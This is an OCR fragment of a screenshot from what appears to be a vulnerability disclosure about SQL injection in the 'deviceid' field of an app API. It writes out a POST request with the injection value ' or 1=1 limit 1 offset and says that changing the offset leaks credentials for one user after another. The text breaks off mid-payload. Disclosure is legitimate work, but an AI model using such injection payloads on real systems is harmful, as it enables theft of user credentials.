
The content of the
deviceid
field
not properly sanitized and
vulnerable against SQL injection
attacks.
With this request, it is possible to
get credentials for one user.
By changing the offset, another
entry can be accessed.
POST http://*****/cou
plevow/v5/

Content-Type: applica
tion/json

{"method":"getuseri
d","deviceid":" ' or 
1=1   limit 1 offset 